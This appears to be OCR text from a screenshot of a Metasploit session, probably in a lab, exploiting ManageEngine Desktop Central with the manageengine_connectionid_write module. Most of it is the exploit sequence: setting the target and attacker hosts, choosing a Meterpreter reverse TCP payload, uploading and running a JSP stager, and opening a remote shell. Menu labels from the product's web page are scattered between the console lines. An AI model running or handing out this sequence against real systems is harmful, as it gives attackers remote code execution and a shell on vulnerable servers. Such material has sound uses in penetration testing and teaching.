 In Remote Office Computers
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.56.103
rhosts => 192.168.56.103
Tools
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.56.105
lhost => 192.168.56.105
3 Reports
msf6 exploit(windows/http/manageengine_connectionid_write) > run
Active Directory Reports
[*] Started reverse TCP handler on 192.168.56.105:4444
Computers | Users | Groups |
[*] Creating JSP stager
User Logon Reports
[*] Uploading JSP stager xFINb.jsp...
[*] Executing stager...
Currently Logged on Users | Logon History
[*] Sending stage (175174 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.103:49881 ) at 2022-01-19 21:41:05 +0530
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/xFINb.jsp' on the target
1. Desktop Central
meterpreter >
2. Setup Guide